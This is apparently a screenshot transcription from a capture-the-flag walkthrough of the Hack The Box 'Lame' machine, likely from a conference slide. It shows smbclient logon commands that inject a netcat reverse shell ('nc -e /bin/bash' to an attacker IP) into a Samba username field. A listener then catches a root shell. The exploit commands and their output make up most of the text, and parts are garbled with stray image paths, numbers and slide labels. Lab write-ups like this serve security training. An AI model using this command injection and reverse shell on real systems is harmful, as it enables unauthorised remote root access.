 192.168.1.15 10.10.14.62 10.129.140.158 - Lame
2
❯ smbclient //10.129.140.158/tmp -N -c 'logon "/=`nc -e bash 10.10.14.62 443`"'
Anonymous login successful
Password:
session setup failed: NT_STATUS_LOGON_FAILURE
4
❯ smbclient //10.129.140.158/tmp -N -c 'logon "/=`nc -e /bin/bash 10.10.14.62 443`"'
Anonymous login successful
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
1
❯ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.62] from (UNKNOWN) [10.129.140.158] 33147 :(
3
❯ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.62] from (UNKNOWN) [10.129.140.158] 33148
whoami :)
root
hostname -I
Usage: hostname [-v] {hostname|-F file} set host name (from file)
domainname [-v] {nisdomain|-F file} set NIS domain name (from file)
hostname [-v] [-d|-f|-s|-a|-i|-y] display formated name
DEF CON
LAS VEGAS
VPN - root's tasks Reconnaissance - Enumeration